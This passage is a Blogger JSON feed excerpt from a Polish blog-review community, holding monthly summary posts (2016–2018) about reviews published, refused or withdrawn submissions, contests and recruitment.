2018"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwdV1Q2wyoTLqFziBHlzzzxD5amNaNaAeAfm6emxoZ6gFPQAXb6wwVVSScL0pE29jjP25qWk2ige22RzES5y1H8Tcr3_0_FxD3wuQZ-1fhiF3UWljMMgxMkF1sDZfmBEKbf9eor80rQs\/s72-c\/tenor.gif","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-261431426922862389"},"published":{"$t":"2018-01-02T13:14:00.000+01:00"},"updated":{"$t":"2018-01-02T13:39:16.550+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"PODSUMOWANIE GRUDNIA 2017"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nJest to ostatnie podsumowanie miesięczne – postanowiłyśmy od nowego roku publikować \u003Cb\u003E\u003Cu\u003Epodsumowania kwartalne\u003C\/u\u003E\u003C\/b\u003E. O ewentualnych odmowach będziemy informować autorów zgłaszanych materiałów, jak do tej pory, na ich blogach autorskich, pod najnowszymi notkami. Odmowy nie będą jednak publikowane na WS, a jedynie podliczane w podsumowaniach – raz na trzy miesiące.\u003Cbr\u003E\n\u003Cbr\u003E\nW grudniu \u003Cu\u003Eoceniłyśmy dwa teksty\u003C\/u\u003E i oba grupowo.\u003Cbr\u003E\nSkoia nadal pobija swój rekord – oto minęły dwa lata, odkąd publikuje co najmniej jedną ocenę miesięcznie, co daje aż dwadzieścia cztery miesiące publikacji z rzędu. Byle do następnego grudnia!\u003Cbr\u003E\n\u003Cbr\u003E\nPojawił się też bardzo ważny dla nas tekst w encyklopedii: \u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/03\/bedy-w-narracji-ekspozycja.html\" style=\"font-style: italic;\"\u003EBłędy w narracji – o ekspozycji\u003C\/a\u003E.\u003Cbr\u003E\nPrzygotowała go niezastąpiona Dhaumaire, opierając się na przykładach, i wreszcie będziemy mogły posiłkować się nim w ocenach, zamiast omawiać to zagadnienie osobno w każdej pracy.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EW marcu będziemy obchodzić trzecie urodziny WS\u003C\/b\u003E. Nie mamy jeszcze planów na świętowanie tego dnia, ale na pewno pojawi się post z tej okazji, a o jakichkolwiek planach, gdyby takowe jednak powstawały, będziecie dowiadywać się na bieżąco na naszym \u003Ca href=\"https:\/\/www.facebook.com\/wspolnymisilami\/\"\u003Efanpejdżu\u003C\/a\u003E.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFNPvhofuCSEw7lQCK0vOCILfKd2Ze29RMhGyl7JCtuAQTNm4ncDqJxXGembXqxBw3fH95aNbYoPb8Y_uQ5ba9XQTv59qwWIY89VlIK7tGtwYhHifV_3Usq_RKJmo_yGhtlFcUB2FtqNE\/s1600\/giphy.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"500\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFNPvhofuCSEw7lQCK0vOCILfKd2Ze29RMhGyl7JCtuAQTNm4ncDqJxXGembXqxBw3fH95aNbYoPb8Y_uQ5ba9XQTv59qwWIY89VlIK7tGtwYhHifV_3Usq_RKJmo_yGhtlFcUB2FtqNE\/s320\/giphy.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nTymczasem życzymy wszystkim... no!\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/01\/podsumowanie-grudnia-2017.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/261431426922862389\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/01\/podsumowanie-grudnia-2017.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/261431426922862389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/261431426922862389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/01\/podsumowanie-grudnia-2017.html","title":"PODSUMOWANIE GRUDNIA 2017"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFNPvhofuCSEw7lQCK0vOCILfKd2Ze29RMhGyl7JCtuAQTNm4ncDqJxXGembXqxBw3fH95aNbYoPb8Y_uQ5ba9XQTv59qwWIY89VlIK7tGtwYhHifV_3Usq_RKJmo_yGhtlFcUB2FtqNE\/s72-c\/giphy.gif","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-129683207685788637"},"published":{"$t":"2017-09-01T11:08:00.000+02:00"},"updated":{"$t":"2017-09-01T13:40:15.172+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"PODSUMOWANIE – SIERPIEŃ 2017"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8WS79R0NfCoyXFN-u7Lf8z7VzfkYZvmTkeyF5oo6qBWtQYRPl7mobJyvmM3rsv1mSvOXuUxuQp0YNAdYyVr34l7xb0vq_DON7XNt7icL_rcCLelSbxt7MVvD9GmIQDJMn_NZ7YKoK0U\/s1600\/tenor.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"308\" data-original-width=\"498\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8WS79R0NfCoyXFN-u7Lf8z7VzfkYZvmTkeyF5oo6qBWtQYRPl7mobJyvmM3rsv1mSvOXuUxuQp0YNAdYyVr34l7xb0vq_DON7XNt7icL_rcCLelSbxt7MVvD9GmIQDJMn_NZ7YKoK0U\/s200\/tenor.gif\" width=\"220\"\u003E\u003C\/a\u003EBrak odmów, jedna rezygnacja.\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOcenę, jak zwykle, opublikowała Skoia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWakacje na WS-ie nie były obfite, jednak parę oceniających kończy już swoje prace, także w następnych tygodniach powinny pojawić się efekty.\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKolejki nadal świecą pustkami – zapraszamy do zgłaszania się! Zaglądajcie śmiało również do Encyklopedii. Nowe artykuły przybywają, mamy już w planach kolejne. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrezentujemy wam nowy design bloga, a wraz z nim... Shoutboxa. Ktoś tęsknił?\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDla niektórych z nas wakacje niemal dobiegły końca. Studenci też powoli szykują się do powrotu na uczelnię. Życzymy więc jak najlepszego startu w tym roku szkolnym i mobilizacji do nauki, jak i pisania!\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECo jeszcze – tym razem – poza WS?\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2017\/09\/podsumowanie-sierpien-2017.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/129683207685788637\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/09\/podsumowanie-sierpien-2017.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/129683207685788637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/129683207685788637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/09\/podsumowanie-sierpien-2017.html","title":"PODSUMOWANIE – SIERPIEŃ 2017"}],"author":[{"name":{"$t":"Forfeit "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14289273368431541582"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg\/s220\/tumblr_noq04qHtZJ1skf43ko1_500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8WS79R0NfCoyXFN-u7Lf8z7VzfkYZvmTkeyF5oo6qBWtQYRPl7mobJyvmM3rsv1mSvOXuUxuQp0YNAdYyVr34l7xb0vq_DON7XNt7icL_rcCLelSbxt7MVvD9GmIQDJMn_NZ7YKoK0U\/s72-c\/tenor.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2172270444133855614"},"published":{"$t":"2017-04-01T11:08:00.000+02:00"},"updated":{"$t":"2017-04-02T11:10:55.616+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"PODSUMOWANIE – MARZEC 2017"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003EREZYGNACJA:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNJynIu9UdMELjTaf9BTgGA0dK8DwZVvVGEGRDuaMBfRkjubfsOe1eENOoYahaXYE_TpT3SAV2wTmg9iJyStExdc5eJZwCrhr6xv7Sd7VVVhzqXhh7PfeTMvhgMQRVRLsPjM6HbmNAdz0\/s1600\/april-fool-day-2017+%252811%2529.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNJynIu9UdMELjTaf9BTgGA0dK8DwZVvVGEGRDuaMBfRkjubfsOe1eENOoYahaXYE_TpT3SAV2wTmg9iJyStExdc5eJZwCrhr6xv7Sd7VVVhzqXhh7PfeTMvhgMQRVRLsPjM6HbmNAdz0\/s200\/april-fool-day-2017+%252811%2529.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003E22. Adres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/saga-gangsterzy.blogspot.com\/\" style=\"font-size: 13.3333px; text-align: center;\"\u003ESaga Gangsterzy\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cb style=\"font-family: arial, sans-serif; font-size: 10pt;\"\u003EAutor:\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003E Dariusz Tychon\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003E Lena\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u003Cb\u003EODMOWA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003E44. Adres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Ca href=\"http:\/\/saymegoodbye.blogspot.com\/\"\u003E\u003Cspan lang=\"EN-US\"\u003ESay me goodbye\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EAutorka: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EDeirdre\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E Elektrownia\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EBlog usunięty.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003EW tym miesiącu ocenę opublikowały Elektrownia i Skoiastel. Obchodziłyśmy drugie urodziny WS i otworzyłyśmy \u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/p\/rekrutacja.html\"\u003EREKRUTACJĘ\u003C\/a\u003E. Zapraszamy wszystkich do współpracy :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2172270444133855614\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/04\/podsumowanie-marzec-2017.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2172270444133855614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2172270444133855614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/04\/podsumowanie-marzec-2017.html","title":"PODSUMOWANIE – MARZEC 2017"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNJynIu9UdMELjTaf9BTgGA0dK8DwZVvVGEGRDuaMBfRkjubfsOe1eENOoYahaXYE_TpT3SAV2wTmg9iJyStExdc5eJZwCrhr6xv7Sd7VVVhzqXhh7PfeTMvhgMQRVRLsPjM6HbmNAdz0\/s72-c\/april-fool-day-2017+%252811%2529.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4951452997367458540"},"published":{"$t":"2017-03-01T14:47:00.000+01:00"},"updated":{"$t":"2017-03-01T14:51:08.339+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"PODSUMOWANIE – LUTY 2017"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13px; line-height: 1.7; text-align: justify; text-indent: 30px;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E.: REZYGNACJA :.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13px; line-height: 1.7; text-align: justify; text-indent: 30px;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003EAutorka:\u0026nbsp;\u003C\/b\u003EDominika-Valentine\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13px; line-height: 1.7; text-align: justify; text-indent: 30px;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E21. Adres:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/zyciowa-szansa.blogspot.com\/\/\" style=\"box-sizing: border-box; text-decoration: none; transition: 0.3s ease-in;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black;\"\u003ESzansa życia\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13px; line-height: 1.7; text-align: justify; text-indent: 30px;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003EKolejka:\u003C\/b\u003E\u0026nbsp;Lena\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13px; line-height: 1.7; text-align: justify; text-indent: 30px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.7; text-align: justify; text-indent: 30px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1j-OmZep37tZfSZWA_iRfpKQVHEzD7sUt0RllHF_GWqcU2bSIeYtH7CQ3nIWmBnO5Lz3Xl2VGOc8ESPv76E7-5zzRHTZ-kdH3srvQnl-MGA9rZm86EzXjCgQihyEpvIqMRT9w09n7ZBk\/s1600\/16712053_1437290809635106_7496016040818916955_n.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1j-OmZep37tZfSZWA_iRfpKQVHEzD7sUt0RllHF_GWqcU2bSIeYtH7CQ3nIWmBnO5Lz3Xl2VGOc8ESPv76E7-5zzRHTZ-kdH3srvQnl-MGA9rZm86EzXjCgQihyEpvIqMRT9w09n7ZBk\/s200\/16712053_1437290809635106_7496016040818916955_n.jpg\" width=\"190\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: 13px;\"\u003EW lutym opublikowałyśmy tylko jedną ocenę. Przypominamy o naszym konkursie urodzinowym: \u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2017\/02\/uwaga-konkurs.html\" target=\"_blank\"\u003EKLIK\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: 13px;\"\u003ENadal \u003C\/span\u003E\u003Cu style=\"font-family: arial, tahoma, helvetica, freesans, sans-serif; font-size: 13px;\"\u003Eczekamy na wasze prace\u003C\/u\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: 13px;\"\u003E – 13 marca to ostateczny termin ich nadesłania\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: 13px;\"\u003E. Do wygrania \u003C\/span\u003E\u003Cb style=\"font-family: arial, tahoma, helvetica, freesans, sans-serif; font-size: 13px;\"\u003Eksiążki, oryginalne kubki WS i dyplomy\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: 13px;\"\u003E,\n które zwiedziły już prawie całą Polskę, aby każda z nas mogła się na \nnich podpisać\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif;\"\u003E.\u003C\/span\u003E\u0026nbsp; \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif;\"\u003ET\u003C\/span\u003Eakim zestawem nagrodzimy trzy najlepsze prace. Dodatkowo można załapać się na ocenk\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif;\"\u003E poza kole\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif;\"\u003Ejką, więc tym bardziej zapraszamy wszystkich zainteresowanych :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4951452997367458540\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/03\/podsumowanie-luty-2017_1.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4951452997367458540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4951452997367458540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/03\/podsumowanie-luty-2017_1.html","title":"PODSUMOWANIE – LUTY 2017"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1j-OmZep37tZfSZWA_iRfpKQVHEzD7sUt0RllHF_GWqcU2bSIeYtH7CQ3nIWmBnO5Lz3Xl2VGOc8ESPv76E7-5zzRHTZ-kdH3srvQnl-MGA9rZm86EzXjCgQihyEpvIqMRT9w09n7ZBk\/s72-c\/16712053_1437290809635106_7496016040818916955_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8937372535491402083"},"published":{"$t":"2016-12-01T10:00:00.000+01:00"},"updated":{"$t":"2016-12-01T17:40:59.791+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"PODSUMOWANIE – LISTOPAD 